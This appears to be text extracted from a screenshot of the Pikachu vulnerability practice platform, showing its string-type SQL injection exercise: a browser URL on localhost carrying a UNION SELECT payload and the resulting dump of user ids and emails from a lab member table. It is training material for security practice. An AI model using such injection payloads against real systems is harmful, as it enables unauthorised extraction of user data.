 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: 4
your uid:7
your email is: 0220@pikachu.com
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=kobe%27union select id,email from member%23&submit=%E6%9F%A5%E8%AF%A2#&submit=%E6%9F%A5%E8%AF%A2#